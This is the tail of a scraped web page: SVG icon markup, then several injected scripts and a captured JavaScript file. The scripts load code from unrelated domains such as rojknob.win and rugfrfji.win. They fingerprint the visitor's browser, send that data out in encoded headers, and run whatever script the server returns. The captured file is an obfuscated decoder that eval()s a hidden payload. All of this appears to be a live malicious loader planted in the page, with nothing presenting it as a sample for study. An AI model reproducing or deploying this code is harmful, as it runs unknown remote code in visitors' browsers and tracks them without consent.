              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2356
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"doIATLjHR",18,2,59))